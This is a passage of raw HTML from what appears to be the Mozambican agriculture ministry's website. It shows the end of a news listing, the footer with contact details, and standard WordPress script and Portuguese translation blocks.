						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/Ministro.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
                                <h4 class="title">
								    MINISTRO ROBERTO ALBINO EXORTA QUADROS DO SECTOR A MANTEREM FOCO NA MONITORIA DA CAMPANHA AGRÁRIA                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7e78bca993" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a 